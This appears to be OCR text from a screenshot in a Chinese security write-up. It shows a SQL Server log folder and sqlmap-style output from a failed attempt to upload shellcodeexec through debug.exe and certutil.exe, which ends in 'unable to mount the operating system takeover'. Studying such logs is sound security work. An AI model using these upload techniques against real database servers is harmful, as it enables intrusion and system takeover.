 地址(D) C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG 转到
名称 大小 类型 修改日期 属性
ERRORLOG
ERRORLOG.1
ERRORLOG.2
log_10.trc
Payload未成功上传
lnx@jlh: ~/Desktop/1.4.4/bin ⌥⌘1
[19:52:00] [INFO] using debug.exe to write the binary file content to file 'C:\P
rogram Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsesguf.exe', please wait.
.
[19:52:01] [INFO] retrieved: ''
[19:52:01] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
do you want to try to upload the file with the built-in certutil.exe technique?
[Y/n]
[19:52:02] [INFO] using certutil.exe to write the binary file content to file 'C
:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsesguf.exe', please wa
it..
[19:52:03] [INFO] retrieved: ''
[19:52:03] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
[19:52:03] [ERROR] there has been a problem uploading shellcodeexec. It looks li
ke the binary file has not been written on the database underlying file system o
r an AV has flagged it as malicious and removed it
[19:52:03] [CRITICAL] unable to mount the operating system takeover
[19:52:03] [WARNING] HTTP error codes detected during run:
414 (Request-URI Too Long) - 1 times
[*] ending @ 19:52:03 /2020-04-28/
宽字节安全